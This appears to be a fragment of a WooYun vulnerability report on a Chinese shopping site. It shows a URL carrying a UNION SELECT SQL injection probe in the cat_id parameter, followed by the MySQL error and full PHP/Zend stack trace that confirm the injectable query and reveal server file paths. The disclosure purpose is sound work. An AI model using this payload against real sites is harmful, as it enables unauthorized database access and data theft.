 www.jiapin.com/listgoods/index/cat_id/+union+select+1,2,+--
php
Google
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'union select 1,2, --;#sqlEye::http://www.jiap
#0 /www/goods/library/Zend/Db/Statement.php(320): Zend_Db_Statement_Pdo->_execute(Array)
#1 /www/goods/library/Zend/Db/Adapter/Abstract.php(481): Zend_Db_Statement->execute(Array)
#2 /www/goods/library/Zend/Db/Adapter/Pdo/Abstract.php(238): Zend_Db_Adapter_Abstract->query('select cat_id,c...', Array)
#3 /www/goods/library/Zend/Db/Adapter/Abstract.php(738): Zend_Db_Adapter_Pdo_Abstract->query('select cat_id,c...', Array)
#4 /www/goods/application/default/models/SeoModel.php(37): Zend_Db_Adapter_Abstract->fetchAll('select cat_id,c...')
#5 /www/goods/application/default/models/SeoModel.php(62): SeoModel->seo_search_lists(' union select 1...')
#6 /www/goods/application/default/controllers/ListgoodsController.php(30): SeoModel->seo_TDK(' union select 1...', NULL, NULL, Array)
#7 /www/goods/library/Zend/Controller/Action.php(513): ListgoodsController->indexAction()
#8 /www/goods/library/Zend/Controller/Dispatcher/Standard.php(295): Zend_Controller_Action->dispatch('indexAction')
#9 /www/goods/library/Zend/Controller/Front.php(954): Zend_Controller_Dispatcher_Standard->dispatch(Object(Zend_Controller_Request_Http), Object(Zend_Controller_Response_Http))
#10 /www/goods/html/bootstrap.php(102): Zend_Controller_Front->dispatch()
#11 /www/goods/html/bootstrap.php(31): Application->dispatch()
#12 /www/goods/html/index.php(75): Application->__construct(Array)
#13 {main}
www.wooyun.org